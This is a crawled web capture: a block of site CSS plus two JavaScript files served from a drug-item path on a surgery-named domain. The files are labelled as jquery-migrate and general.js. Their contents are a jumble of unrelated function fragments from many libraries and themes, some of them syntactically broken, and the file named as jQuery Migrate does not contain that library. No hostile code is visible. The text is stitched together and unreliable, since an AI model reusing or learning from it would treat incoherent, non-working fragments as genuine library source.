.footer-bottom p.copy a:hover { text-decoration: none; }

	.footer-bottom  p.copy { float: none; display: block; clear: both; }
.front .view-heroes div.hero-description{font-size:16px;font-weight:400;line-height:1.4;color:#fff;position:absolute;width:100%;top:50px;padding-left:40px;padding-right:40px;}
.front .view-heroes div.hero-description div.hero-title{display:block;font-size:26px;line-height:1.15;margin-bottom:20px;}
.text-center{text-align:center}


.home .home-block .text-center {
	display: block;
	width: 100%;
}


h1.text-center {
	position: relative;
}
.et_pb_blurb_content,.et_pb_circle_counter,.et_pb_contact_main_title,.et_pb_countdown_timer_container,.et_pb_counter_title,.et_pb_gallery_item,.et_pb_newsletter_description,.et_pb_number_counter,.et_pb_portfolio_item,.et_pb_post,.et_pb_pricing_content,.et_pb_pricing_heading,.et_pb_promo_description,.et_pb_slide_description,.et_pb_tab,.et_pb_tabs_controls,.et_pb_team_member,.et_pb_testimonial_description_inner,.et_pb_text,.et_pb_toggle_content,.et_pb_toggle_title,.et_pb_widget,.product{word-wrap:break-word}
.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}
.e189-5.x-bar-container,.e189-7.x-bar-container,.e189-9.x-bar-container,.e189-11.x-bar-container {flex-direction:column;}
.e189-5.x-bar-container,.e189-7.x-bar-container,.e189-9.x-bar-container,.e189-11.x-bar-container,.e189-19.x-bar-container,.e189-27.x-bar-container,.e189-29.x-bar-container {justify-content:center;}
.e189-7.x-bar-container,.e189-9.x-bar-container,.e189-11.x-bar-container {align-items:flex-end;}
.e189-11.x-bar-container {flex:2 1 auto;}
.e189-9.x-bar-container,.e189-11.x-bar-container {margin:0em 1em 0em 1em;}
.e189-2.x-bar-container,.e189-5.x-bar-container,.e189-7.x-bar-container,.e189-9.x-bar-container,.e189-11.x-bar-container,.e189-13.x-bar-container,.e189-16.x-bar-container,.e189-19.x-bar-container,.e189-22.x-bar-container,.e189-25.x-bar-container,.e189-27.x-bar-container,.e189-29.x-bar-container {background-color:transparent;}
li.menu-item.placeholder:hover ul{display:none}
.share .items a:first-child .item{margin-left:0}
.share .items .item{position:relative;width:32px;height:32px;background:red;display:inline-block;color:transparent;border-radius:50%;margin-left:5px}

BODY DIV.outcontent
{
	padding: 0px !important;
	margin: -20px 0px 0px !important;
}

	.outcontent {width:auto;overflow:hidden;margin:auto!important;}

.outcontent .summary
{
	display: none;
}

.single-tribe_events #tribe-events-content .fusion-events-featured-image .updated {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://minimallyinvasivesurgerymis.com/item/dexona-solutab/jquery-migrate.min.js
body_size: -166
content:
            function fn(ease){                var to = from + ease * delta;
                if(op)
                    U.setOpacity(el, to);
                else
                    el.style[p] = to + 'px'; // default unit is px
            }

        function handleKeyboardKeys (e) {            var kc = e.keyCode || e.charCode;
            if (isHorizontal) {
                if (kc==37 || kc==39) e.preventDefault();
                if (kc == 39) _this.swipeNext()
                if (kc == 37) _this.swipePrev()
            }
            else {
                if (kc==38 || kc==40) e.preventDefault();
                if (kc == 40) _this.swipeNext()
                if (kc == 38) _this.swipePrev()
            }
        }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://minimallyinvasivesurgerymis.com/item/dexona-solutab/general.js
body_size: 4418
content:
function replaceSelectorWithContent(selector, content){	$(selector).replaceWith(content);
}

  function stripScripts() {    return this.replace(new RegExp(Prototype.ScriptFragment, 'img'), '');
  }

			function isActiveDivibar( divibar_id ) {				
				if ( !divibar_id ) {
					
					var divibar = $( '.divibars.open' );
				}
				else {
					
					var divibar = $( '#divibar-' + divibar_id );
				}
				
				if ( $( divibar ).hasClass('open') ) {
					
					return true;
				}
				
				return false;
			}

			function closeDivibar( elem, divibar_id ) {				
				if ( divibar_id == null ) {
					
					var divibarArr = $( elem ).parents( '.divibars' ).attr('id').split('-');
					divibar_id = divibarArr[1];
				}
				
				showDivibar( divibar_id );
			}

    function doTextarea(elem){      $(elem).addClass("uniform");
      storeElement(elem);
    }

			function affixFixedElements( divibarHeight, divibarStatus ) {				
				var selector
				, position
				, divibarHeight
				, keepElementPosition
				, forceElementPosition;
				
				$.each( fixedElements, function( index, value ) {
					
					if ( Array.isArray( value ) ) {
						
						if ( value['id'] != '' ) {
							
							selector = '#' + value['id'];
							
						} else if ( value['class'] != '' ) {
							
							selector = '.' + value['class'];
							
						} else {
							
							return true;
						}
						
						keepElementPosition = $( selector ).attr('data-position') == 'absolute' ? true : false;
						forceElementPosition = $( selector ).attr('data-forceposition') != '' ? $( selector ).attr('data-forceposition') : '';
						
						if ( divibarStatus == 'open' ) {
						
							position = 'absolute';
						}
						else if ( divibarStatus == 'close' ) {
							
							position = 'fixed';
						}
						
						if ( !keepElementPosition ) {
							
							if ( forceElementPosition != '' ) {
								
								addStyles( selector, 'position:' + forceElementPosition + ' !important;' );
							}
							else {
								
								addStyles( selector, 'position:' + position + ' !important;' );
							}
						}
					}
				});
			}

    function isDuration (obj) {        return obj instanceof Duration;
    }

function Item() {  Outlayer.Item.apply( this, arguments );
}

function $A(iterable) {  if (!iterable) return [];
  if ('toArray' in Object(iterable)) return iterable.toArray();
  var length = iterable.length || 0, results = new Array(length);
  while (length--) results[length] = iterable[length];
  return results;
}

function page_next(id, form_id, form_view_count, form_view_max) {  form_view_elemet = document.getElementById(form_id + 'form_view' + id);
  if (form_view_elemet.parentNode.nextSibling) {
    if (form_view_elemet.parentNode.nextSibling.tagName == "DIV") {
      table = form_view_elemet.parentNode.nextSibling;
    }
    else {
      table = form_view_elemet.parentNode.nextSibling.nextSibling;
    }
  }
  if (!table.firstChild.tagName) {
    table.removeChild(table.firstChild);
  }
  generate_page_nav(table.firstChild.id.replace(form_id + 'form_view', ""), form_id, form_view_count, form_view_max);
  form = jQuery("#form" + form_id);
  if (!form.parent().hasClass('fm-scrollbox-form')) {
    jQuery('html').animate({
      scrollTop: form.offset().top - 150
    }, 500);
  }
}

    function undoPositioned(element) {        element = $(element);
        var storage = Element.getStorage(element),
            madePositioned = storage.get('prototype_made_positioned');
        if (madePositioned) {
            storage.unset('prototype_made_positioned');
            Element.setStyle(element, {
                position: '',
                top:      '',
                bottom:   '',
                left:     '',
                right:    ''
            });
        }
        return element;
    }

function queryChildren(element, selector) {  return Array.prototype.filter.call(element.children, function (child) { return matches(child, selector); }
  );
}

            function getParameterByName(name) {                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                results = regex.exec(location.search);
                return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

			function countWord(cleanedWordString){				var word_count = cleanedWordString.length-1;
				return word_count;
			}

function initFeedback(){    
    $('.feedback_slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        speed: 500,
        arrows: true,
        dots: true,
    });
    
}

    function format(str) {        for (var i = 1; i < arguments.length; i++) {
            str = str.replace('%' + (i - 1), arguments[i]);
        }
        return str;
    }

	function jsonParse(str)  {		var res =null;
		try  {
			res =JSON.parse(str);
		}
		catch(e)  {
			return false;
		}
		return res;
	}

        function U(b, a) {            if (i < 9)b.style.filter = a
        }

function changeDynaList( listname, source, key, orig_key, orig_val ) {	var list = document.adminForm[ listname ];
	// empty the list
	for (i in list.options.length) {
		list.options[i] = null;
	}
	i = 0;
	for (x in source) {
		if (source[x][0] == key) {
			opt = new Option();
			opt.value = source[x][1];
			opt.text = source[x][2];
			if ((orig_key == key && orig_val == opt.value) || i == 0) {
				opt.selected = true;
			}
			list.options[i++] = opt;
		}
	}
	list.length = i;
}

    function testDOMProps( props, obj, elem ) {        for ( var i in props ) {
            var item = obj[props[i]];
            if ( item !== undefined) {
                // return the property name as a string
                if (elem === false) return props[i];
                // let's bind a function
                if (is(item, 'function')){
                  // default to autobind unless override
                  return item.bind(elem || obj);
                }
                // return the unbound function or obj or value
                return item;
            }
        }
        return false;
    }

    function toString () {        return this.clone().locale('en').format('ddd MMM DD YYYY HH:mm:ss [GMT]ZZ');
    }

function enable_scroll() {    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = document.onkeydown = null;  
}

  function getNavToDoneTime() {    if (!isPerformanceTimingApiSupported())
      return null;
    return new Date().getTime() - window.performance.timing.navigationStart;
  }

  function add(a, b) {    return Number(a) + Number(b);
  }

function removeEvent(type, fn, bubble) {    window.removeEventListener(type, fn, (bubble||false));  
}

function animarEncuesta(){    var total = jQuery(".num-votos-t").attr("data-votos");
    jQuery(".encuesta").addClass('visible-resultados');
    jQuery(".opciones-encuesta li").each(function(index, el) {
        var porc = jQuery(this).attr("data-v")*100/total;
        jQuery(".votacion-li", this).css("width", porc+"%");
        jQuery(".porcentaje-vot p", this).text(Math.round(porc)+"%");
    });
}

function $$jqLiteProvider() {  this.$get = function $$jqLite() {
    return extend(JQLite, {
      hasClass: function(node, classes) {
        if (node.attr) node = node[0];
        return jqLiteHasClass(node, classes);
      },
      addClass: function(node, classes) {
        if (node.attr) node = node[0];
        return jqLiteAddClass(node, classes);
      },
      removeClass: function(node, classes) {
        if (node.attr) node = node[0];
        return jqLiteRemoveClass(node, classes);
      }
    });
  };
}

function formatCurrency(price, format, showPlus){    var precision = isNaN(format.precision = Math.abs(format.precision)) ? 2 : format.precision;
    var requiredPrecision = isNaN(format.requiredPrecision = Math.abs(format.requiredPrecision)) ? 2 : format.requiredPrecision;
    //precision = (precision > requiredPrecision) ? precision : requiredPrecision;
    //for now we don't need this difference so precision is requiredPrecision
    precision = requiredPrecision;
    var integerRequired = isNaN(format.integerRequired = Math.abs(format.integerRequired)) ? 1 : format.integerRequired;
    var decimalSymbol = format.decimalSymbol == undefined ? "," : format.decimalSymbol;
    var groupSymbol = format.groupSymbol == undefined ? "." : format.groupSymbol;
    var groupLength = format.groupLength == undefined ? 3 : format.groupLength;
    var s = '';
    if (showPlus == undefined || showPlus == true) {
        s = price < 0 ? "-" : ( showPlus ? "+" : "");
    } else if (showPlus == false) {
        s = '';
    }
    var i = parseInt(price = Math.abs(+price || 0).toFixed(precision)) + "";
    var pad = (i.length < integerRequired) ? (integerRequired - i.length) : 0;
    while (pad) { i = '0' + i; pad--; }
    j = (j = i.length) > groupLength ? j % groupLength : 0;
    re = new RegExp("(\\d{" + groupLength + "})(?=\\d)", "g");
    /**
     * replace(/-/, 0) is only for fixing Safari bug which appears
     * when Math.abs(0).toFixed() executed on "0" number.
     * Result is "0.-0" :(
     */
    var r = (j ? i.substr(0, j) + groupSymbol : "") + i.substr(j).replace(re, "$1" + groupSymbol) + (precision ? decimalSymbol + Math.abs(price - i).toFixed(precision).replace(/-/, 0).slice(2) : "")
    var pattern = '';
    if (format.pattern.indexOf('{sign}') == -1) {
        pattern = s + format.pattern;
    } else {
        pattern = format.pattern.replace('{sign}', s);
    }
    return pattern.replace('%s', r).replace(/^\s\s*/, '').replace(/\s\s*$/, '');
};
function expandDetails(el, childClass) {
    if (Element.hasClassName(el,'show-details')) {
        $$(childClass).each(function(item){item.hide()});
        Element.removeClassName(el,'show-details');
    }
    else {
        $$(childClass).each(function(item){item.show()});
        Element.addClassName(el,'show-details');
    }
}

function bwg_none(current_image_class, next_image_class, direction, bwg) {  var defix = ( typeof bwg != 'undefined' ) ? '_'+bwg : '';
  jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
  jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
  if ( typeof bwg != 'undefined' ) {
    var bwg_current_key = bwg_params[bwg]['bwg_current_key'];
    bwg_change_watermark_container(bwg);
    /* Set active thumbnail.*/
    jQuery(".bwg_slideshow_filmstrip_thumbnail" + defix).removeClass("bwg_slideshow_thumb_active" + defix).addClass("bwg_slideshow_thumb_deactive" + defix);
    jQuery("#bwg_filmstrip_thumbnail_" + bwg_current_key + defix).removeClass("bwg_slideshow_thumb_deactive" + defix).addClass("bwg_slideshow_thumb_active" + defix);
    jQuery(".bwg_slideshow_dots" + defix).removeClass("bwg_slideshow_dots_active" + defix).addClass("bwg_slideshow_dots_deactive" + defix);
    jQuery("#bwg_dots_" + bwg_current_key + defix).removeClass("bwg_slideshow_dots_deactive" + defix).addClass("bwg_slideshow_dots_active" + defix);
  } else {
    /* Lightbox */
    jQuery(".bwg_image_info").show();
    bwg_trans_in_progress = false;
    jQuery(current_image_class).html('');
    bwg_change_watermark_container();
  }
}

      function dispatch(effect, eventName) {        if (effect.options[eventName + 'Internal'])
          effect.options[eventName + 'Internal'](effect);
        if (effect.options[eventName])
          effect.options[eventName](effect);
      }

function _to_number( string ) {    if ( typeof string === 'number' ) {
        return string;
    }
    var n  = string.match(/\d+$/);
    if ( n ) {
        return parseFloat( n[0] );
    } else {
        return 0;
    }
}

function autocomplete(event) {	if(!event){
		event=window.event;
	}
	if(event.keyCode){
		keyPressed=event.keyCode;
	}else if(event.which){
		keyPressed=event.which;
	}
	str = document.getElementById('wpsc_search_autocomplete').value;
	if (str != '') {
		ajax.post("index.php",autocomplete_results,"wpsc_live_search=true&keyword="+str);
	} else {
		jQuery('#blind_down').slideUp(100);
	}
}

  function ADM(n, t) {      this.t = n,
      this.p = t,
      this.s = 0,
      this.i = 0,
      this.style = "position:absolute;"
  }

		function () {		$(this).addClass("animated fadeOutRight");
		},
		function () {
		$(this).removeClass("animated fadeOutRight");
		}

function ToLocalTime(date, calendar, timeZone) {    // 1. Apply calendrical calculations on date for the given calendar and time zone to
    //    produce weekday, era, year, month, day, hour, minute, second, and inDST values.
    //    The calculations should use best available information about the specified
    //    calendar and time zone. If the calendar is "gregory", then the calculations must
    //    match the algorithms specified in ES5, 15.9.1, except that calculations are not
    //    bound by the restrictions on the use of best available information on time zones
    //    for local time zone adjustment and daylight saving time adjustment imposed by
    //    ES5, 15.9.1.7 and 15.9.1.8.
    // ###TODO###
    var d = new Date(date),
        m = 'get' + (timeZone || '');
    // 2. Return a Record with fields [[weekday]], [[era]], [[year]], [[month]], [[day]],
    //    [[hour]], [[minute]], [[second]], and [[inDST]], each with the corresponding
    //    calculated value.
    return new Record({
        '[[weekday]]': d[m + 'Day'](),
        '[[weekdayStandAlone]]': d[m + 'Day'](),
        '[[era]]': +(d[m + 'FullYear']() >= 0),
        '[[year]]': d[m + 'FullYear'](),
        '[[month]]': d[m + 'Month'](),
        '[[monthStandAlone]]': d[m + 'Month'](),
        '[[day]]': d[m + 'Date'](),
        '[[hour]]': d[m + 'Hours'](),
        '[[minute]]': d[m + 'Minutes'](),
        '[[second]]': d[m + 'Seconds'](),
        '[[inDST]]': false // ###TODO###
    });
}
